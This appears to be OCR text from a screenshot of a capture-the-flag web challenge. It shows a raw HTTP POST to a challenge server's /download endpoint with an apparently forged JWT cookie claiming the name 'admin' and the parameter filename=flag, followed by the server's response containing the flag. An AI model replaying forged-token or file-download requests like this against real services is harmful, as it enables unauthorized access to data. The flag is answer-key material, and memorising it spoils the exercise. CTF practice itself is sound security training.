 1 POST /download HTTP/1.1
2 Host: node5.anna.nssctf.cn:28409
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:28409
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:28409/download
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW4ifQ.jlAc
mWWxtmNLxbxwfRE45Fxf16dX6LQmrK_1dgx7zmg
14 Connection: close
15
16 filename=flag
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.1
3 Date: Mon, 05 Feb 2024 07:04:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7
8 NSSCTF{1314797a-141b-47ee-9599-a6878e88847b}
9